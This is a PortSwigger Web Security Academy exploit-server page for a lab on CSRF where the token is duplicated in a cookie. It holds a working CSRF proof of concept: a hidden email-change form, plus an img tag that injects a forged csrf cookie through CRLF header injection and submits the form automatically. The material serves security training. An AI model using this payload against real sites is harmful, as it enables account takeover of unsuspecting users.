 Web Security
Academy
CSRF where token is duplicated in cookie
Back to lab
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a950062045be1e9801a0c3d01c30084.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a960015048ee12080f90da300810055.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="SlZorzZ2qyvBQe7LtykFbgRMhR6llsq8" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0a960015048ee12080f90da300810055.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrf=fake%3b%20SameSite=None" onerror="document.forms[0].submit();"/>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log